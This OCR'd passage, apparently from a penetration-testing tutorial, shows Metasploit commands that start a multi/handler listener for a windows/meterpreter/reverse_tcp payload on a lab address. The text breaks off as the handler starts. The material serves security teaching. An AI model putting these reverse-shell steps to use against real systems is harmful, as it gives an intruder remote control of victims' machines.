
download our rule.
Next, the Metasploit listener is initiated on the attacker
machine.
root@kail:/# msfconsole
msf > use exploit/multi/handler 
msf exploit(handler) > set payload 
windows/meterpreter/reverse_tcp
payload => 
windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 
192.168.28.129
lhost => 192.168.28.129
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 